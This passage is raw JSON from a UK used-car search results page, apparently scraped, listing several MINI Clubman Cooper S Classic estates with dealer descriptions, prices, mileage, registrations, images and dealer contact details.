Cambridge Motorworks are proud to offer this lovely Mini Clubman Classic Cooper S 6 Drfinished in Starlight Blue Metallic. The host of features include Dual Zone Automatic Air-conditioning, Multifunction Leather Sports Steering Wheel, MINI Satellite Navigation System, MINI LA Victory Spoke Alloys in Black, Rear Privacy Glass, Heated JCW Sports Seats, Automatic Headlights and Rain Sensing Wipers, MINI Excitement Pack, Front Centre Armrest, MINI MEDIA Pack Rear Parking Sensors and so much more. CALL NOW TO ARRANGE YOUR VIEWING AND TEST-DRIVE! All our cars are HPI Clear, fully serviced with a minimum standard 3 Month warranty and the Option of a 12/24 Month Upgrade ASK FOR DETAILS!","Doors":5,"Seats":5,"MPG":"42","BHP":"192","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA58190/AETV32322998_1e.jpg"],"DateListed":"2026-01-15T18:11:19","BodyStyle":"Estate","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"40,125","DetailsPageUrl":"/car-77211364","GBPPrice":"£13,469","GBPOriginalPrice":null,"GBPPriceIncVAT":"£13,469","GBPPriceExcVAT":"£13,469","DefaultMonthlyCost":"262","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":1,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":6,"RegistrationNumberYear":"","RegistrationYear":"2019","Registration":"MJ19YJC","Sold":false,"UIPos":6,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=ed5f6024-e25e-40e3-a812-94ad5fa99e82\u0026vehicleId=77211364\u0026dealerId=74877\u0026rType=UKFinanceRatingCreditReport","Variant":"2019 - 2.0 Cooper S Classic 6dr 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":74877,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Cambridge Motorworks Ltd","PhoneNumber":"01223 483618","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/cambridge-motorworks-ltd/74877/","Customer":"3B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"18 Cambridge Road","Line2":"Wimpole","Line3":"","County":"Cambridgeshire","Town":"Royston","Postcode":"SG8 5QE","What3Words":"impressed.lotteries.threaded","FormattedAddress":"18 Cambridge Road, Wimpole, Royston, Cambridgeshire, SG8 5QE"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77211364,"Manufacturer":"MINI","Model":"Clubman","Title":"2019 - 2.0 Cooper S Classic 6dr 5-Door","Price":13469.0,"MileageInt":40125,"Transmission":"Manual","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA58190/AETV32322998_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA58190/AETV32322998_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, Auto Gearbox!, Approx £2500 worth of factory options!, Thunder Grey Metallic, Rear Privacy Glass, Comfort Pack, SAT NAV, Heated Seats, Rear Parking Sensors, Multi Function Steering Wheel, Gloss Black Alloy Wheels, Full Mini Main Dealer Service History (as shown in Photos), 2 keys.  Full Financing Facilities Available subject to Status, apply safely and directly via my website and from the comfort of your own home for an instant decision..12V Socket in Centre Console, 17in Alloy Wheels - Vent Spoke, 3 Point Seatbelts on all Seats, 3-Spoke Sport Leather Steering Wheel, 4 Lashing Eyes in Luggage Compartment, 6 Speakers System, Active Guard - Automatic Emergency Braking, Air Conditioning - Manual, Airbags, Alarm System, Anti-Lock Braking System - ABS, Auto Drive Away Locking, Bluetooth for Compatible Mobile Phone with Audio Streaming, Bonnet Scoop, Chrome Highlights, Cruise Control with Brake Function, Cupholders, Dead-Locking Function, Door Sill Strips - Metal with Cooper S, Door Storage Compartments, Dynamic Brake Lights, Dynamic Stability Control - DSC, Electric Windows, Electro-Mechanical Steering with Speed Dependant Steering Assistance, Electronic Handbrake, Electronic Vehicle Immobiliser, English Handbook, FM Tuner and DAB Digital Radio, Foldable Rear Seats 60-40, Fuel Filler Cap in Chrome, Glove Compartment, Headlining with Grab Handles and Clothes Hooks, Heated Rear Window, Heated Windscreen Washer Jets, Instrument Cluster, Interior Lighting, Interior Surfaces - Grey Chequered, LED Headlights, LED Reading Lights - Vanity Mirror Lights - Front Foot Well Lights - Spotlights on Front Seats, Leather Gearshift Lever and Handbrake Gaiters, MINI Driving Modes, MINI E-Call, MINI Excitement Pack, MINI TeleServices, Mechanical Seat Adjustment, Model Logo, Model Logo on Rear Doors, Multifunction Controls for Steering Wheel, Navigation Pack, On-Board Computer, Performance Control, Radiator Grille - Chrome Border with Honeycomb Structure - including S Badge, Rain Sensor and Automatic Headlight Activation, Rear Fog Light, Rear ISOFIX, Rear LED Lights with Union Jack Design, Rear Window Wiper, Roof and Mirror Caps - Body-Colour, Security Locking Wheel Bolts, Side Scuttle Panels with Integrated Indicators, Split Rear Doors, Start-Stop Toggle including Keyless Go, Steering Column Height and Length Adjustment, Sun Visor with Vanity Mirrors, Sun-Heat Protection Glass, Tool Kit in Luggage Compartment, Twin Exhaust Tailpipes, Two-Tone Horn, Tyre Pressure Monitoring System, White Indicator Lenses, 17in Alloy Wheels - Net Spoke Black, Bonnet Stripes - Black, Comfort Pack, Darkened Rear Glass, Double Stripe Cloth - Carbon Black, Piano Black Exterior Trim, Roof and Mirror Caps - Black, Thunder Grey","Doors":5,"Seats":5,"MPG":"42","BHP":"192","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA41457/AETV12841043_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA41457/AETV12841043_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA41457/AETV12841043_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA41457/AETV12841043_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA41457/AETV12841043_5e.jpg"],"DateListed":"2026-01-13T18:20:25","BodyStyle":"Estate","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"66,000","DetailsPageUrl":"/car-77188450","GBPPrice":"£13,490","GBPOriginalPrice":null,"GBPPriceIncVAT":"£13,490","GBPPriceExcVAT":"£13,490","DefaultMonthlyCost":"262","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":25,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":7,"RegistrationNumberYear":"20","RegistrationYear":"2020","Registration":"YH20HLF","Sold":false,"UIPos":7,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=ed5f6024-e25e-40e3-a812-94ad5fa99e82\u0026vehicleId=77188450\u0026dealerId=18293\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 (20) - 2.0 Cooper S Classic 6dr Auto 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":18293,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"David Wren Cars","PhoneNumber":"01635 884926","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/david-wren-cars/18293/","Customer":"3C","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Pipers Lane Industrial Estate","Line2":"Pipers Lane","Line3":"","County":"Berkshire","Town":"Thatcham","Postcode":"RG19 4NA","What3Words":"","FormattedAddress":"Pipers Lane Industrial Estate, Pipers Lane, Thatcham, Berkshire, RG19 4NA"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77188450,"Manufacturer":"MINI","Model":"Clubman","Title":"2020 (20) - 2.0 Cooper S Classic 6dr Auto 5-Door","Price":13490.0,"MileageInt":66000,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA41457/AETV12841043_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA41457/AETV12841043_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 25, 2 Previous Owners","Doors":6,"Seats":5,"MPG":"48","BHP":"192","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA49400/AETV89462060_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA49400/AETV89462060_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA49400/AETV89462060_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA49400/AETV89462060_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA49400/AETV89462060_5e.jpg"],"DateListed":"2026-01-15T00:23:47","BodyStyle":"Estate","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"45,056","DetailsPageUrl":"/car-77203517","GBPPrice":"£13,750","GBPOriginalPrice":null,"GBPPriceIncVAT":"£13,750","GBPPriceExcVAT":"£13,750","DefaultMonthlyCost":"268","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":12,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":8,"RegistrationNumberYear":"19","RegistrationYear":"2019","Registration":"SR19YSO","Sold":false,"UIPos":8,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=ed5f6024-e25e-40e3-a812-94ad5fa99e82\u0026vehicleId=77203517\u0026dealerId=30875\u0026rType=UKFinanceRatingCreditReport","Variant":"2019 (19) - 2.0 Cooper S Classic Estate 6dr Petrol Steptronic Euro 6 (s/s) (192 ps) HEA 6-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":30875,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Hilton Garage Ltd","PhoneNumber":"01332 414842","ReviewSummary":{"ScorePercentage":92.0,"NumberOfReviews":9048,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/hilton-garage-ltd/30875/","Customer":"1B","PartnerListForThankYou":["Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"The Mease","Line2":"","Line3":"Hilton","County":"Derbyshire","Town":"Derby","Postcode":"DE65 5FJ","What3Words":"apron.steers.contracting","FormattedAddress":"The Mease, Hilton, Derby, Derbyshire, DE65 5FJ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77203517,"Manufacturer":"MINI","Model":"Clubman","Title":"2019 (19) - 2.0 Cooper S Classic Estate 6dr Petrol Steptronic Euro 6 (s/s) (192 ps) HEA 6-Door","Price":13750.0,"MileageInt":45056,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA49400/AETV89462060_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA49400/AETV89462060_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, Air Conditioning,Alloy Wheels,Bluetooth,Cruise Control,DAB Radio,Parking Sensors,Satellite Navigation,128-Point Check,Assisted Braking System,Electric Windows,Flexible Finance Rates,Full Vehicle Inspection,Full Warranty,HPI Data Check,MOT,Nationwide Warranty Repairs Available At Thousands of Approved Garages,Online Finance Calculator and Application Form on our Website,OVER 1200 CARS IN STOCK,Remote Central Locking,Service History  25 YEARS IN BUSINESS  OVER 800 CARS IN STOCK  TAILORED FINANCE SOLUTIONS FOR ALL CREDIT CIRCUMSTANCES  ALL CARS PRICE CHECKED  THOUSANDS OF UNBIASED REVIEWS ON GOOGLE AND FACEBOOK TO READ  128-POINT VEHICLE INSPECTION  FULLY VALETED  HPI CLEAR  SERVICED AND MOT  PRICE PROMISE  Take peace of mind that you are making a great decision by securing your DREAM CAR with HPL Motors..12V Socket in Centre Console, 17in Alloy Wheels - Net Spoke Black, 17in Alloy Wheels - Vent Spoke, 3 Point Seatbelts on all Seats, 4 Lashing Eyes in Luggage Compartment, Airbags, Alarm System, Anti-Lock Braking System - ABS, Auto Drive Away Locking, Bluetooth for Compatible Mobile Phone with Audio Streaming, Bonnet Scoop, Bonnet Stripes - Black, Chrome Highlights, Cruise Control with Brake Function, Cupholders, Darkened Rear Glass, Dead-Locking Function, Digital Dash, Door Sill Strips - Metal with Cooper S, Door Storage Compartments, Double Stripe Cloth - Carbon Black, Driving Assistant, Dynamic Brake Lights, Dynamic Stability Control - DSC, Electric Windows, Electro-Mechanical Steering with Speed Dependant Steering Assistance, Electronic Handbrake, Electronic Vehicle Immobiliser, Floor Mats, FM Tuner and DAB Digital Radio, Folding Rear Seats - 60-40, Fuel Filler Cap in Chrome, Glove Compartment, Headlining with Grab Handles and Clothes Hooks, Heated Rear Window, Heated Windscreen Washer Jets, Instrument Cluster, Interior Lighting, Interior Trim - Piano Black, Leather Gearshift Lever and Handbrake Gaiters, LED Headlights, LED Reading Lights - Vanity Mirror Lights - Front Foot Well Lights - Spotlights on Front Seats, Locking Wheel Bolts, Manual Passenger Seat Height Adjustment, Mechanical Seat Adjustment, MINI E-Call, Mirror Caps - Body-Colour, Model Logo, Model Logo on Rear Doors, Multifunction Steering Wheel, Nanuq White, On-Board Computer, Performance Control, Piano Black Surface, Premium Pack, Radiator Grille - Chrome Border with Honeycomb Structure - including S Badge, Rain Sensor with Auto Headlights, Rear Fog Light, Rear ISOFIX, Rear LED Lights with Union Jack Design, Rear Window Wiper, Roof and Mirror Caps - Black, Roof in Body Colour, Side Scuttle Panels with Integrated Indicators, Split Rear Doors, Sport Leather Steering Wheel, Start-Stop Toggle including Keyless Go, Steering Column Height and Length Adjustment, Steering Wheel Paddles, Sun Visor with Vanity Mirrors, Sun-Heat Protection Glass, Tool Kit, Twin Exhaust Tailpipes, Two-Tone Horn, Tyre Pressure Monitoring System, White Indicator Lenses, x6 Speakers","Doors":5,"Seats":5,"MPG":"42","BHP":"192","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA51384/AETV26114154_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA51384/AETV26114154_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA51384/AETV26114154_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA51384/AETV26114154_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA51384/AETV26114154_5e.jpg"],"DateListed":"2025-12-11T18:16:16","BodyStyle":"Estate","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"16,700","DetailsPageUrl":"/car-76910024","GBPPrice":"£22,999","GBPOriginalPrice":null,"GBPPriceIncVAT":"£22,999","GBPPriceExcVAT":"£22,999","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":25,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":9,"RegistrationNumberYear":"23","RegistrationYear":"2023","Registration":"RY23KXH","Sold":false,"UIPos":9,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=ed5f6024-e25e-40e3-a812-94ad5fa99e82\u0026vehicleId=76910024\u0026dealerId=27145\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 (23) - 2.0 Cooper S Classic Estate 6dr Petrol Steptronic Euro 6 (s/s) (178 ps) 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":27145,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":5198,"Name":"HPL Wirral","PhoneNumber":"0151 317 4819","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/hpl-wirral/27145/","Customer":"1B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"1 Pool Lane","Line2":"","Line3":"","County":"Wirral","Town":"Bromborough","Postcode":"CH62 4UE","What3Words":"breath.dunes.humid","FormattedAddress":"1 Pool Lane, Bromborough, Wirral, CH62 4UE"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76910024,"Manufacturer":"MINI","Model":"Clubman","Title":"2023 (23) - 2.0 Cooper S Classic Estate 6dr Petrol Steptronic Euro 6 (s/s) (178 ps) 5-Door","Price":22999.0,"MileageInt":16700,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA51384/AETV26114154_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA51384/AETV26114154_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"0 Previous Owners, Save £6871.00 off the new list price on our 2022 Mini Clubman in Black. With only 14577 miles on the clock, this Clubman Cooper S Classic comes with 3 months warranty and boasts a number of features including SatNav, Heated Seats, Bluetooth, Cruise Control, Climate Control, DAB, Alloys, 17\u0022 Wheels, Cloth Trim, Comfort pack - Mini Clubman, Double stripe cloth - Carbon black with sport seats, Heated front windscreen, Metallic - Midnight black, Parking Sensors Rear, Privacy Glass and more.At Motorpoint, we stock over 1,000 new cars every week with flexible finance options to suit you. We have a huge range of nearly new, low mileage cars from nearly all major manufacturers for you to choose from. All cars come with a minimum 3 month warranty and are tested to the Motorpoint Quality Standard to give you peace of mind. Every car is available to buy online or in store, and can be delivered straight to your nearest Motorpoint branch. You can reserve online today or if you would like to book a test drive or find out more about this car, please call our team and quote 1571843.","Doors":6,"Seats":5,"MPG":"42","BHP":"192","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA80442/AETV67093791_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA80442/AETV67093791_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA80442/AETV67093791_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA80442/AETV67093791_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA80442/AETV67093791_5e.jpg"],"DateListed":"2025-10-29T12:38:14","BodyStyle":"Estate","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"14,577","DetailsPageUrl":"/car-76402841","GBPPrice":"£21,199","GBPOriginalPrice":null,"GBPPriceIncVAT":"£21,199","GBPPriceExcVAT":"£21,199","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":46,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":10,"RegistrationNumberYear":"","RegistrationYear":"2022","Registration":"GD71BVP","Sold":false,"UIPos":10,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=ed5f6024-e25e-40e3-a812-94ad5fa99e82\u0026vehicleId=76402841\u0026dealerId=57497\u0026rType=UKFinanceRatingCreditReport","Variant":"2022 - 2.0 Cooper S Classic 6dr Auto [Comfort Pack] 6-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":57497,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":5257,"Name":"Motorpoint Chingford","PhoneNumber":"020 3910 4754","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/motorpoint-chingford/57497/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Lea Valley Road","Line2":"","Line3":"","County":"London","Town":"Chingford","Postcode":"E4 7PX","What3Words":"puts.curry.freed","FormattedAddress":"Lea Valley Road, Chingford, London, E4 7PX"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76402841,"Manufacturer":"MINI","Model":"Clubman","Title":"2022 - 2.0 Cooper S Classic 6dr Auto [Comfort Pack] 6-Door","Price":21199.0,"MileageInt":14577,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA80442/AETV67093791_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA80442/AETV67093791_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, Our MINI Clubman comes with optional extras worth £595. Specification includes a range of fantastic features including 17\u0022 Alloy Wheels, Bluetooth, Cruise Control, Keyless Go, DAB Radio , Touch Screen Control, Multi Function Steering Wheel, Rain Sensing Wipers, Air Conditioning, USB Interface Specification information is supplied by CAPHPI and may vary to the actual car. This data does not form any part of a buying contact. Please check specification prior to purchase in-store. The MOT is valid until November 2026, visit bigmotoringworld.co.uk for more photos, a 360 tour, service history and a free HPI report.  Were BIG on peace of mind and this Blue MINI Clubman has completed our comprehensive 200 point inspection and passed all checks.  Its ready for you to drive away with immediate collection in-store. We include a 90-day warranty as standard plus an option to extend for up to 3 years.  Reserve this car exclusively for you, safely and securely at bigmotoringworld.co.uk, with a fully refundable £99 deposit.         Test drive before you buy, with no commitment, no hassle and a completely haggle free experience.         Still searching and want to see thousands more cars?   We are BIG on choice with over 8000 cars to choose from.  Visit our award winning web site bigmotoringworld.co.uk.  Were Big Motoring World and were BIG on what matters to you.","Doors":5,"Seats":5,"MPG":"48","BHP":"192","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA34073/AETV54516817_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA34073/AETV54516817_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA34073/AETV54516817_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA34073/AETV54516817_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA34073/AETV54516817_5e.jpg"],"DateListed":"2025-12-04T14:52:05","BodyStyle":"Estate","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"54,589","DetailsPageUrl":"/car-76814783","GBPPrice":"£12,300","GBPOriginalPrice":null,"GBPPriceIncVAT":"£12,300","GBPPriceExcVAT":"£12,300","DefaultMonthlyCost":"247","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":23,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":11,"RegistrationNumberYear":"","RegistrationYear":"2018","Registration":"BU68HRW","Sold":false,"UIPos":11,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=ed5f6024-e25e-40e3-a812-94ad5fa99e82\u0026vehicleId=76814783\u0026dealerId=40415\u0026rType=UKFinanceRatingCreditReport","Variant":"2018 - COOPER S CLASSIC 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":40415,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":8963,"Name":"Big Motoring World Sheffield","PhoneNumber":"0114 551 0576","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/big-motoring-world-sheffield/40415/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Britannia Way","Line2":"Catcliffe","Line3":"","County":"South Yorkshire","Town":"Rotherham","Postcode":"S60 5BD","What3Words":"","FormattedAddress":"Britannia Way, Catcliffe, Rotherham, South Yorkshire, S60 5BD"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76814783,"Manufacturer":"MINI","Model":"Clubman","Title":"2018 - COOPER S CLASSIC 5-Door","Price":12300.0,"MileageInt":54589,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA34073/AETV54516817_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA34073/AETV54516817_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 22, 2 Previous Owners, FINISHED IN STUNNING METALLIC MOONWALK GREY WITH CONTRASTING BLACK ROOF AND MIRROR CAPS, COMPLIMENTED WITH BLACK CLOTH SEATS + 1 FORMER KEEPER, COMES WITH A FULL SERVICE HISTORY + SATELLITE NAVIGATION + APPLE CARPLAY / APPS CONTROL + DAB DIGITAL RADIO + BLUETOOTH CONNECTIVITY + LEATHER MULTIFUNCTIONAL STEERING WHEEL + CRUISE CONTROL + AUTOMATIC HEADLIGHTS + CLIMATE CONTROL + AIR CONDITIONING + IN CAR ENTERTAINMENT AUX/USB + ROOF SPOILER + AUTOMATIC WIPERS WITH RAIN SENSOR + ELECTRIC HEATED DOOR MIRRORS + ELECTRIC WINDOWS + LED DAY TIME RUNNING LIGHTS + 17 INCH ALLOY WHEELS + 60/40 FOLDING REAR SEATS....  ***NOT SURE YOURE ELIGIBLE FOR CAR FINANCE? CHECK TODAY USING THE FREE CAR FINANCE CHECKER ON OUR WEBSITE.*** Dace Motor Group have a dedicated team of finance experts waiting to help with your enquiry. Over the past 30 years we have forged relationships with the countrys largest and best finance houses. We are specialists in Hire Purchase (HP), Personal Contract Purchase (PCP) as well as assisting those with poor credit or previous credit problems.   ------------ABOUT US------------ At Dace German Car Centre Stockport, we are very proud to have been named the first Trading Standards Approved Car Retailer, with process and procedures developed with and applauded by them. We do recommend that customers RESERVE their choice of vehicle prior to making their trip to avoid potentially missing it. Visit our website https://www.dacegermancarcentre.co.uk At Dace German Car Centre Stockport we carry 700 cars in group stock. - TO ENQUIRE OR RESERVE PLEASE CALL 0161 696 9152 -  ------------WARRANTY------------  Unlike most car dealerships who provide limited cover warranties through an anonymous third-party provider, we provide our own unrivalled, nationwide cover on every car. So, when you need assistance the most, you will be helped by the staff who you already know. + 3 MONTHS WARRANTY FREE + EXTENDED WARRANTIES AVAILABLE +  ------------ADVERT ACCURACY------------ Although we make effort to ensure the description of our vehicles is accurate, mistakes can happen. We are human after all! So, whether it is the exact specification of a vehicle you need clarifying, the service history dates and mileages, even the colour shade - please speak to a member of our sales team and they will happily confirm all you need to know about this car. PLEASE NOTE - our adverts can never be cited as the reason you have brought a car incorrectly, as no purchase can be c.12V Socket in Centre Console, 17in Alloy Wheels - Vent Spoke, 3 Point Seatbelts on all Seats, 3-Spoke Sport Leather Steering Wheel, 4 Lashing Eyes in Luggage Compartment, 6 Speakers System, Active Guard - Automatic Emergency Braking, Air Conditioning - Manual, Airbags, Alarm System, Anti-Lock Braking System - ABS, Auto Drive Away Locking, Bluetooth for Compatible Mobile Phone with Audio Streaming, Bonnet Scoop, Cruise Control with Brake Function, Cupholders, Daytime Driving Lights, Dead-Locking Function, Door Sill Strips - Metal with Cooper S, Door Storage Compartments, Double Stripe Cloth - Carbon Black, 